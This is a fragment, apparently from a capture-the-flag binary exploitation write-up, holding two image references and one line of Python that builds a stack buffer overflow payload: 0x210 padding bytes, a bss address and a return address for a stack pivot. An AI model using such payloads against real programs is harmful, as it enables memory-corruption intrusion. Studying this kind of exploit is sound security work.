 | bss = 0x404800 payload1 = b'A' * 0x210 + p64(bss) + p64(0x40127F)